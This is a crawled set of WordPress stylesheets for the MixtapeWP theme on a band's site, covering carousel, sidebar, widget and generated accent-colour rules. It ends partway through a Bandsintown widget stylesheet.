.qodef-device.qodef-ds-phone-device{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.no-touch .qodef-device-showcase.qodef-animate-yes .qodef-device.qodef-ds-phone-device.qodef-appeared{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:all 1s cubic-bezier(.84,-.29,.25,1) .4s;-moz-transition:all 1s cubic-bezier(.84,-.29,.25,1) .4s;transition:all 1s cubic-bezier(.84,-.29,.25,1) .4s}.no-touch .qodef-device-showcase.qodef-animate-yes .qodef-device.qodef-appeared.qodef-animated{-webkit-transition:-webkit-transform .4s cubic-bezier(.84,-.29,.25,1);transition:transform .4s cubic-bezier(.84,-.29,.25,1)}.no-touch .qodef-device-showcase.qodef-animate-yes .qodef-device.qodef-appeared.qodef-animated:hover{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);transform:translateY(-20px)}.qodef-device-showcase .qodef-device>img{display:block}.qodef-device-showcase .qodef-device-image{position:absolute;top:0;left:0;height:100%;width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.qodef-device-showcase .qodef-ds-desktop-device{position:relative;z-index:10}.qodef-device-showcase .qodef-ds-desktop-device>img{vertical-align:middle;padding-right:3%;max-width:97%}.qodef-device-showcase .qodef-ds-desktop-device .qodef-ds-desktop-image-holder{position:absolute;top:5.5%;left:.55%;height:94%;width:96.25%}.qodef-device-showcase .qodef-ds-tablet-device{position:absolute;width:44.6%;height:100%;right:.8%;bottom:2.5%;z-index:20}.qodef-device-showcase .qodef-ds-tablet-device .qodef-ds-tablet-image-holder{position:absolute;top:9.8%;left:15%;height:86%;width:77.1%}.qodef-device-showcase .qodef-ds-tablet-device .qodef-ds-tablet-image-holder .qodef-ds-tablet-image{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.qodef-device-showcase .qodef-ds-phone-device{position:absolute;bottom:-7%;right:-1%;width:21.15%;z-index:30}.qodef-device-showcase .qodef-ds-phone-device .qodef-ds-phone-image-holder{position:absolute;top:14%;left:19%;height:69%;width:71%}.qodef-device-showcase .qodef-ds-phone-device .qodef-ds-phone-image-holder .qodef-ds-phone-image{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.qodef-device-showcase .qodef-ds-text-holder{margin-top:20px;padding:0 5px;text-align:left}.qodef-device-showcase .qodef-ds-text-holder .qodef-ds-description,.qodef-device-showcase .qodef-ds-text-holder .qodef-ds-title{display:inline-block;vertical-align:middle;margin-right:20px}.qodef-frame-carousel{position:relative}.qodef-frame-carousel .qodef-frame-carousel-carousel{opacity:0;position:absolute;top:140px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.qodef-frame-carousel .qodef-frame-carousel-monitor-holder{display:inline-block;position:relative;z-index:21;top:0;left:50%;transform:translateX(-50%)}.qodef-frame-carousel .qodef-frame-carousel-active-image-holder{display:none}.qodef-frame-carousel .qodef-frame-carousel-monitor-image-holder{display:block;position:absolute;top:0;left:0;z-index:23;padding:29px 97px 54px}.qodef-frame-carousel .qodef-frame-carousel-monitor-image-holder img{vertical-align:middle}.qodef-frame-carousel .owl-stage-outer{overflow:hidden}.qodef-frame-carousel .qodef-frame-carousel-images-holder{position:relative}.qodef-frame-carousel .qodef-frame-carousel-active-image-holder{position:absolute;top:0;opacity:0}.qodef-frame-carousel .owl-item.center .qodef-frame-carousel-active-image-holder{opacity:1}.qodef-frame-carousel .owl-controls{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.qodef-frame-carousel .owl-controls .owl-nav{padding:0 100px}.qodef-frame-carousel .owl-controls .owl-next,.qodef-frame-carousel .owl-controls .owl-prev{width:24px;height:62px;display:inline-block}.qodef-frame-carousel .owl-controls .owl-prev{float:left}.qodef-frame-carousel .owl-controls .owl-next{float:right}.qodef-frame-carousel .owl-controls .qodef-owl-next,.qodef-frame-carousel .owl-controls .qodef-owl-prev{position:relative;z-index:100;display:block;padding:0;cursor:pointer;border:none;outline:0;color:#353535;width:24px;height:62px;line-height:1;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.qodef-frame-carousel .owl-controls .qodef-owl-next .qodef-bottom-part,.qodef-frame-carousel .owl-controls .qodef-owl-next .qodef-top-part,.qodef-frame-carousel .owl-controls .qodef-owl-prev .qodef-bottom-part,.qodef-frame-carousel .owl-controls .qodef-owl-prev .qodef-top-part{display:block;position:absolute;left:50%;width:1px;height:34px;background-color:#353535;outline:transparent solid 1px}.qodef-frame-carousel .owl-controls .qodef-bottom-part{top:28px}.qodef-frame-carousel .owl-controls .qodef-owl-prev .qodef-top-part{-webkit-transform:rotate(36deg);-moz-transform:rotate(36deg);transform:rotate(36deg)}.qodef-frame-carousel .owl-controls .qodef-owl-next .qodef-top-part,.qodef-frame-carousel .owl-controls .qodef-owl-prev .qodef-bottom-part{-webkit-transform:rotate(-36deg);-moz-transform:rotate(-36deg);transform:rotate(-36deg)}.qodef-frame-carousel .owl-controls .qodef-owl-next .qodef-bottom-part{-webkit-transform:rotate(36deg);-moz-transform:rotate(36deg);transform:rotate(36deg)}.qodef-frame-carousel .owl-controls .qodef-top-part:after{content:'';position:absolute;top:-12px;left:0;height:12px;width:1px;background-color:inherit;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.qodef-frame-carousel .owl-controls .qodef-bottom-part:after{content:'';position:absolute;bottom:-12px;left:0;height:12px;width:1px;background-color:inherit;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.qodef-anchor-menu-outer{position:fixed;top:50%;left:47px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);z-index:110;opacity:0}.qodef-sidebar .qodef-blog-list-holder.qodef-image-in-box>ul,.qodef-sidebar .widget .recentcomments:hover a:before{opacity:1}.qodef-anchor-menu-outer .qodef-anchor-menu-item{padding:10px 0}.qodef-anchor-menu-outer .qodef-anchor .qodef-anchor-menu-item-number{font-size:14px;color:#8a8a8a;display:inline-block;position:relative;padding-right:10px;width:30px;-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease .3s;-moz-transition:transform .3s ease .3s;transition:transform .3s ease .3s}.qodef-anchor-menu-outer .qodef-anchor .qodef-anchor-menu-item-label{font-size:16px;font-weight:600;position:relative;display:inline-block;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transform-origin:left center;transform-origin:left center;-webkit-transition:transform .3s ease .3s;-moz-transition:transform .3s ease .3s;transition:transform .3s ease .3s}.qodef-anchor-menu-outer .qodef-anchor.current{color:#000}.qodef-anchor-menu-outer .qodef-anchor.current .qodef-anchor-menu-item-label{-webkit-transform:scale(2);-moz-transform:scale(2);transform:scale(2)}.qodef-sidebar{padding-bottom:20px;position:relative;top:0}.qodef-sidebar .qodef-widget-title{position:relative;padding:9px 0;margin:0}.qodef-sidebar select{width:100%;border:1px solid #d2d2d2;padding:10px 15px}.qodef-sidebar img{display:block;position:relative}.qodef-sidebar .widget.widget_categories ul li,.qodef-sidebar .widget.widget_meta ul li,.qodef-sidebar .widget.widget_pages ul li{margin-bottom:0;padding-bottom:0;padding-top:5px;font-size:16px;font-weight:600}.qodef-sidebar .widget.widget_rss ul li .rss-date{display:block}.qodef-sidebar .widget:not(.qodef-separator-widget){margin:0 0 36px}.qodef-sidebar .widget:last-child{margin:0}.qodef-sidebar .widget.widget_text .qodef-icon-shortcode{margin-right:28px}.qodef-sidebar .widget.widget_text .qodef-icon-shortcode span{color:#8a8a8a}.qodef-sidebar .widget.widget_categories,.qodef-sidebar .widget.widget_meta,.qodef-sidebar .widget.widget_pages{padding-left:0}.qodef-sidebar .widget.widget_recent_entries ul li{padding-left:10px}.qodef-sidebar .widget.widget_recent_entries ul li .post-date{display:block;font-size:12px;color:#757575;line-height:26px}.qodef-sidebar .widget ul{list-style:none;padding:0;margin:0}.qodef-sidebar .widget ul li{position:relative;padding-top:8px;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.qodef-sidebar .widget ul li:last-child{margin-bottom:0}.qodef-sidebar .widget ul li>a:hover{color:#000}.qodef-sidebar .widget ul li ul{padding:0 0 0 15px}.qodef-sidebar .widget ul.qodef-blog-list .qodef-blog-list-item{padding-top:13px!important}.qodef-sidebar .widget ul.qodef-blog-list .qodef-blog-list-item:first-child{padding-top:8px!important}.qodef-sidebar .widget ul:not(.qodef-blog-list) li{padding-bottom:5px}.qodef-sidebar .widget ul:not(.qodef-blog-list) a{font-size:16px;font-weight:500;color:#000;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.qodef-sidebar .widget ul:not(.qodef-blog-list) a:hover{color:#8a8a8a}.qodef-sidebar .widget.widget_categories ul li{font-weight:500;color:#000}.qodef-sidebar .widget.widget_categories ul li:hover{color:#8a8a8a}.qodef-sidebar .widget input[type=submit],.qodef-sidebar .widget input[type=text]{-webkit-appearance:none;background:0 0;border:none;outline:0;margin:0;padding:0}.qodef-sidebar .widget.widget_search{margin-bottom:0;padding-bottom:39px}.qodef-sidebar .widget .qodef-search-wrapper{position:relative;max-width:285px;line-height:normal;padding:0 25px 0 0}.qodef-sidebar .widget .qodef-search-wrapper input[type=text]{width:100%;outline:0;border-bottom:2px solid #d2d2d2;line-height:30px;height:50px;box-sizing:border-box;padding:0 7px;font-size:16px;font-weight:600;color:#8a8a8a;font-family:inherit;-webkit-transition:border-color .15s ease;-moz-transition:border-color .15s ease;transition:border-color .15s ease}.qodef-sidebar .widget .qodef-search-wrapper input[type=text]::-webkit-input-placeholder{color:#c3c3c3}.qodef-sidebar .widget .qodef-search-wrapper input[type=text]:-moz-placeholder{color:#c3c3c3;opacity:1}.qodef-sidebar .widget .qodef-search-wrapper input[type=text]::-moz-placeholder{color:#c3c3c3;opacity:1}.qodef-sidebar .widget .qodef-search-wrapper input[type=text]:-ms-input-placeholder{color:#c3c3c3}.qodef-sidebar .widget .qodef-search-wrapper input[type=text]:focus{border-bottom-color:#000}.qodef-sidebar .widget .qodef-search-wrapper input[type=submit]{font-family:FontAwesome!important;position:absolute;right:0;top:0;width:20px;height:42px;line-height:58px;text-align:center;cursor:pointer;font-size:18px;color:#000;-webkit-transition:color .15s ease;-moz-transition:color .15s ease;transition:color .15s ease}.qodef-sidebar .widget .qodef-search-wrapper input[type=submit]:hover{color:#8a8a8a}.qodef-sidebar .widget.qodef-latest-posts-widget .qodef-blog-list-holder.qodef-image-in-box .qodef-item-info-section{font-size:13px}.qodef-sidebar .widget .tagcloud{padding:5px 50px 0 0}.qodef-sidebar .widget .tagcloud a{font-size:14px!important;display:inline-block;font-weight:500;color:#000;margin-right:3px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.qodef-sidebar .widget .tagcloud a:hover{color:#8a8a8a}.qodef-sidebar .widget .recentcomments:hover a,.qodef-sidebar .widget.widget_archive li:hover,.qodef-sidebar .widget.widget_calendar #next a,.qodef-sidebar .widget.widget_calendar #prev a{color:#000}.qodef-sidebar .widget .tagcloud a:after{content:','}.qodef-sidebar .widget .tagcloud a:last-child:after{display:none}.qodef-sidebar .widget .recentcomments .comment-author-link{position:relative}.qodef-sidebar .widget .recentcomments a{position:static}.qodef-sidebar .widget.widget_calendar #next,.qodef-sidebar .widget.widget_calendar #prev{padding-left:0;padding-right:0}.qodef-sidebar .widget.widget_calendar #prev{text-align:left}.qodef-sidebar .widget.widget_calendar #next{text-align:right}.qodef-sidebar .widget.widget_rss ul li{margin-bottom:10px}.qodef-sidebar .widget_search:first-child{margin-top:-17px}.qodef-sidebar .qodef-blog-list-holder.qodef-image-in-box ul>li:not(:first-child){padding:25px 0 0}.qodef-sidebar .qodef-blog-list-holder.qodef-image-in-box .qodef-item-image{padding-right:22px}.qodef-sidebar .qodef-blog-list-holder.qodef-image-in-box .qodef-item-text-holder{vertical-align:middle;border-bottom:none}.qodef-sidebar .qodef-blog-list-holder.qodef-image-in-box .qodef-item-text-holder h5{line-height:1.2em}.qodef-sidebar .bit-widget-container .bit-bottom td{padding-top:25px!important}.qodef-sidebar .widget_qodef_instagram_widget .qodef-instagram-feed{margin-top:12px}.qodef-instagram-feed{margin-left:-5px!important;margin-right:-5px!important}.qodef-instagram-feed li{float:left;padding:0 5px!important;margin-bottom:10px;box-sizing:border-box}.qodef-instagram-feed li img{display:block}.qodef-instagram-feed li a{display:block;position:relative}.qodef-instagram-feed li a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.2);opacity:0;-webkit-transition:opacity .25s;-moz-transition:opacity .25s;transition:opacity .25s}.qodef-instagram-feed li a:hover:after{opacity:1}.qodef-instagram-feed.qodef-col-9 li{width:11.11111111111111%}.qodef-instagram-feed.qodef-col-6 li{width:16.66666666666667%}.qodef-instagram-feed.qodef-col-4 li{width:25%}.qodef-instagram-feed.qodef-col-3 li{width:33.33%}.qodef-instagram-feed.qodef-col-2 li{width:50%}.qodef-twitter-widget li{margin-bottom:15px}.qodef-twitter-widget .qodef-tweet-time{margin-top:7px}.qodef-social-icon-widget-holder{position:relative;display:inline-block;vertical-align:middle;margin:0}.qodef-social-icon-widget-holder .qodef-social-icon-widget{color:inherit;line-height:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit}.qodef-top-bar .qodef-social-icon-widget-holder,footer .qodef-social-icon-widget-holder{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/style_dynamic.css?ver=1679417079
body_size: 1695
content:
/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-preload-background { background-image: url(https://www.c4trio.com/wp-content/themes/mixtapewp/assets/img/preload_pattern.png) !important;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
a, p a, .qodef-pagination-holder .qodef-pagination li.active span, .qodef-404-page .qodef-page-not-found .qodef-number-holder, .qodef-main-menu ul li a, .qodef-main-menu>ul>li.qodef-active-item>a, body:not(.qodef-menu-item-first-level-bg-color) .qodef-main-menu>ul>li:hover>a, .qodef-mobile-header .qodef-mobile-nav a:hover, .qodef-mobile-header .qodef-mobile-nav h4:hover, .qodef-mobile-header .qodef-mobile-menu-opener a:hover, .qodef-search-cover .qodef-search-close a:hover, .qodef-event-nav .qodef-event-back-btn a, .qodef-event-single-holder .qodef-event-image-buy-tickets-holder .qodef-event-details-holder div span:nth-child(2) a:hover, .qodef-event-nav .qodef-event-next a:hover, .qodef-event-nav .qodef-event-prev a:hover, .single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder .fa-play, .single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder.qodef-active-track span, .single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder .qodef-track-buy a, .single-album .qodef-album-details-holder .qodef-album-details span:first-child, .single-album .qodef-album-nav .qodef-album-back-btn a, .single-album .qodef-album-nav .qodef-album-next a:hover, .single-album .qodef-album-nav .qodef-album-prev a:hover, .single-album .qodef-album-minimal .qodef-single-album-stores-holder .qodef-single-album-store .qodef-single-album-store-link:hover, .single-album .qodef-album-compact .qodef-single-album-stores-holder .qodef-single-album-store .qodef-single-album-store-link:hover, .qodef-icon-shortcode a:hover, .qodef-message .qodef-message-inner a.qodef-close, .qodef-ordered-list ol>li:before, .qodef-unordered-list ul>li:before, .qodef-icon-list-item .qodef-icon-list-icon-holder-inner i, .qodef-icon-list-item .qodef-icon-list-icon-holder-inner span, .qodef-accordion-holder .qodef-title-holder.ui-state-active, .qodef-accordion-holder .qodef-title-holder.ui-state-active .qodef-accordion-mark, .qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-title a:hover, .qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-title span, .qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-quote .qodef-blog-list-item-title span, .qodef-btn.qodef-btn-solid.qodef-btn-light, blockquote:before, .qodef-dropcaps, .qodef-social-share-holder.qodef-list li a:hover, .qodef-album-track-list a, .qodef-album-track-list .qodef-album-track, .qodef-artist-view-single .qodef-atrist-single .qodef-number, .qodef-artist-view-single .qodef-controls .qodef-control-button-next, .qodef-artist-view-single .qodef-controls .qodef-control-button-prev, .qodef-artist-view-single .qodef-control-button-back, .qodef-anchor-menu-outer .qodef-anchor.current, .qodef-sidebar .widget ul li>a:hover, .qodef-sidebar .widget ul:not(.qodef-blog-list) a, .qodef-sidebar .widget.widget_categories ul li, .qodef-sidebar .widget .tagcloud a, .qodef-sidebar .widget .recentcomments:hover a, .qodef-sidebar .widget.widget_archive li:hover, .qodef-sidebar .widget.widget_calendar #next a, .qodef-sidebar .widget.widget_calendar #prev a, .qodef-blog-holder article .qodef-post-info-bottom .qodef-social-share-holder.qodef-list li a:hover, .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-post-title a:hover, .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-post-title span, .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-tweet a:hover, .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-tweet span, .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-post-title a:hover, .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-post-title span, .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-tweet a:hover, .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-tweet span, .qodef-blog-holder article.qodef-post-format-twitter .qodef-post-content a .qodef-tweet:hover, .qodef-filter-blog-holder li.qodef-active, .qodef-blog-single article .qodef-post-info-bottom .qodef-post-info-bottom-left a:hover, .qodef-blog-single article .qodef-post-info-category a:hover { color: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-light-header .qodef-top-bar .widget a:hover, .qodef-light-header .qodef-top-bar .widget span.qodef-icon-element:hover, .qodef-top-bar-light .qodef-top-bar .widget a:hover, .qodef-top-bar-light .qodef-top-bar .widget span.qodef-icon-element:hover, .qodef-dark-header .qodef-top-bar .widget a:hover, .qodef-dark-header .qodef-top-bar .widget span.qodef-icon-element:hover, .qodef-top-bar-dark .qodef-top-bar .widget a:hover, .qodef-top-bar-dark .qodef-top-bar .widget span.qodef-icon-element:hover, .qodef-item-showcase .qodef-item .qodef-item-icon:hover i { color: #d30130!important;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
::selection { background: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
::-moz-selection { background: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-st-loader .pulse, .qodef-st-loader .double_pulse .double-bounce1, .qodef-st-loader .double_pulse .double-bounce2, .qodef-st-loader .cube, .qodef-st-loader .rotating_cubes .cube1, .qodef-st-loader .rotating_cubes .cube2, .qodef-st-loader .qodef-stripes>div, .qodef-st-loader .wave>div, .qodef-st-loader .two_rotating_circles .dot1, .qodef-st-loader .two_rotating_circles .dot2, .qodef-st-loader .five_rotating_circles .container1>div, .qodef-st-loader .five_rotating_circles .container2>div, .qodef-st-loader .five_rotating_circles .container3>div, .qodef-st-loader .lines .line1, .qodef-st-loader .lines .line2, .qodef-st-loader .lines .line3, .qodef-st-loader .lines .line4, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, .qodef-header-vertical .qodef-vertical-menu>ul>li>a:before, .qodef-header-vertical .qodef-vertical-menu>ul>li>a:after, .qodef-icon-shortcode.circle, .qodef-icon-shortcode.square, .qodef-pie-chart-doughnut-holder .qodef-pie-legend ul li .qodef-pie-color-holder, .qodef-pie-chart-pie-holder .qodef-pie-legend ul li .qodef-pie-color-holder, .qodef-btn.qodef-btn-outline.qodef-btn-light:hover, .qodef-dropcaps.qodef-circle, .qodef-dropcaps.qodef-square, .qodef-st-loader .atom .ball-1:before, .qodef-st-loader .atom .ball-2:before, .qodef-st-loader .atom .ball-3:before, .qodef-st-loader .atom .ball-4:before, .qodef-st-loader .clock .ball:before, .qodef-st-loader .mitosis .ball, .qodef-st-loader .fussion .ball, .qodef-st-loader .fussion .ball-1, .qodef-st-loader .fussion .ball-2, .qodef-st-loader .fussion .ball-3, .qodef-st-loader .fussion .ball-4, .qodef-st-loader .wave_circles .ball, .qodef-st-loader .pulse_circles .ball, .qodef-blog-audio-holder .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .qodef-blog-audio-holder .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current { background-color: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-btn.qodef-btn-outline:not(.qodef-btn-custom-hover-bg):hover { background-color: #d30130!important;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-st-loader .pulse_circles .ball, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, .qodef-btn.qodef-btn-outline.qodef-btn-light:hover, .qodef-tabs.qodef-horizontal-tab .qodef-tabs-nav li.ui-state-active a, .qodef-tabs.qodef-horizontal-tab .qodef-tabs-nav li.ui-state-hover a, .qodef-tabs.qodef-vertical-tab .qodef-tabs-nav li.ui-state-active a, .qodef-tabs.qodef-vertical-tab .qodef-tabs-nav li.ui-state-hover a, .qodef-sidebar .widget .qodef-search-wrapper input[type=text]:focus { border-color: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-btn.qodef-btn-outline:not(.qodef-btn-custom-border-hover):hover { border-color: #d30130!important;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
::selection { background: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
::-moz-selection { background: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-boxed .qodef-wrapper { background-attachment: fixed;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_h1_styles function */
h1 { color: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_text_styles function */
p { font-size: 14px;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/framework/modules/header/custom-styles/header.php mixtape_qodef_header_full_screen_menu_area_styles function */
.qodef-header-full-screen .qodef-page-header .qodef-menu-area { border-bottom: none;}


        
        
        
        
	            
        
        

        
        
        
        
        
        
        
        
        
                    .qodef-drop-down .qodef-menu-second .qodef-menu-inner > ul > li:last-child > a,
            .qodef-drop-down .qodef-menu-second .qodef-menu-inner > ul > li > ul > li:last-child > a,
            .qodef-drop-down .qodef-menu-second .qodef-menu-inner > ul > li > ul > li > ul > li:last-child > a{
            border-bottom:1px solid transparent;
            }

                            .qodef-drop-down .qodef-menu-second .qodef-menu-inner ul li,
            .header-widget.widget_nav_menu ul.menu li ul li{
	        border-bottom-width:1px;
	        border-bottom-style:solid;
                        }
        
        
        
        
        
        
        
        
        
                
                /* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/framework/modules/title/custom-styles/title.php mixtape_qodef_title_area_typography_style function */
.qodef-title .qodef-title-holder h1 { color: #d30130;}



--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/bandsintown.min.css?ver=6.9
body_size: 839
content:
.bit-widget-container{font-family:Poppins,sans-serif!important}.bit-widget-container .bit-share-text{font-size:15px;color:#353535}.bit-widget-container .bit-share-links a{font-family:icomoon!important;background:0 0!important;color:#aaa;font-size:15px;padding:0 0 0 10px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.bit-widget-container .bit-share-links a:hover{color:#000}.bit-widget-container .bit-share-links a.bit-fb-share:after{content:"\ea90"}.bit-widget-container .bit-share-links a.bit-twitter-share:after{content:"\ea96"}.bit-widget-container table tbody tr,.bit-widget-container table thead tr{border:2px solid #d2d2d2}.bit-widget-container table tbody th{border-right:none}.bit-widget-container table tbody tr{border-left:none;border-right:none}.bit-widget-container table tbody tr td,.bit-widget-container table tbody tr th{padding:25px 0}.bit-widget-container .bit-venue{font-size:25px;color:#353535;font-weight:600}.bit-widget-container .bit-date,.bit-widget-container .bit-location{font-size:20px;font-weight:400;color:#353535;min-width:100px}.bit-widget-container .bit-date a,.bit-widget-container .bit-location a{font-weight:400!important}.bit-widget-container .bit-notify,.bit-widget-container .bit-tickets a{color:#858585;font-weight:600}.bit-widget-container .bit-notify:hover,.bit-widget-container .bit-tickets a:hover{color:#000}.bit-widget-container .bit-notify{margin-bottom:21px}.bit-widget-container .bit-bottom{border-bottom:none!important}.bit-widget-container .bit-bottom td{padding-top:65px;padding-bottom:0}.bit-widget-container .bit-bottom td a{display:block;left:50%;position:relative;outline:0;font-style:normal;font-weight:500;font-family:inherit;padding:17px 38px;font-size:15px;line-height:1.2em;text-transform:uppercase;letter-spacing:1px;border:2px solid #353535!important;color:#353535;background-color:transparent;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bit-widget-container .bit-bottom td a:hover{border:2px solid #000!important;color:#fff!important;background-color:#000}.bit-widget-container .bit-invert,.bit-widget-container th.bit-date,.bit-widget-container th.bit-location,.bit-widget-container th.bit-tickets,.bit-widget-container th.bit-venue{background:0 0!important;margin-bottom:5px!important;color:#353535!important;font-style:normal;font-weight:600;letter-spacing:2px;font-size:16px;line-height:1.7em;text-transform:uppercase;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out}.bit-widget-container .bit-invert:hover,.bit-widget-container table a:hover{color:#000!important}.bit-widget-container td .bit-uiButton{background:0 0!important;border:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.bit-widget-container td .bit-uiButton a{margin-top:-5px;display:inline-block;position:relative;outline:0;font-style:normal;font-weight:500;font-family:inherit;font-size:11px;padding:9px 19px;line-height:1em;text-transform:uppercase;letter-spacing:1px;border:2px solid #353535!important;color:#353535;background-color:transparent;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bit-widget-container td .bit-uiButton a:hover{border:2px solid #000!important;color:#fff!important;background-color:#000}.bit-widget-container#bit-events a.bit-track-artist-header{border-top:none!important;border-bottom:none!important}.bit-widget-container .bit-header,.bit-widget-container#bit-events .bit-events td{border-top:none!important}.bit-widget-container .bit-header th,.bit-widget-container tr:nth-child(2) th{padding:10px 0!important}.bit-widget-container .bit-header-links{color:#353535}.bit-widget-container .bit-events-nav{color:#aaa;font-weight:600!important}.bit-widget-container table{border-collapse:collapse;border-bottom:none!important}.qodef-bandsintown-light .bit-widget-container .bit-events-nav,.qodef-bandsintown-light .bit-widget-container .bit-header-links,.qodef-bandsintown-light .bit-widget-container .bit-invert,.qodef-bandsintown-light .bit-widget-container .bit-notify,.qodef-bandsintown-light .bit-widget-container .bit-share-links a,.qodef-bandsintown-light .bit-widget-container .bit-share-text,.qodef-bandsintown-light .bit-widget-container td a,.qodef-bandsintown-light .bit-widget-container th.bit-date,.qodef-bandsintown-light .bit-widget-container th.bit-location,.qodef-bandsintown-light .bit-widget-container th.bit-tickets,.qodef-bandsintown-light .bit-widget-container 